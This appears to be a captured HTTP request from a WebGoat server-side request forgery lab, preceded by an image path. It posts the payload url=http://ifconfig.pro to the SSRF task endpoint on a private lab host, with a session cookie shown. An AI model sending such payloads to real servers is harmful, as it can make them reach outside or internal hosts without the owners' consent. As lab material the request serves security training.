 POST /WebGoat/SSRF/task2 HTTP/1.1
Host: 172.16.12.129:8080
Content-Length: 20
Accept: */*
Origin: http://172.16.12.129:8080
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.132 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://172.16.12.129:8080/WebGoat/start.mvc
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=2B73A0C9886E9C457A0A5A50E7D8C184
Connection: close
url=http://ifconfig.pro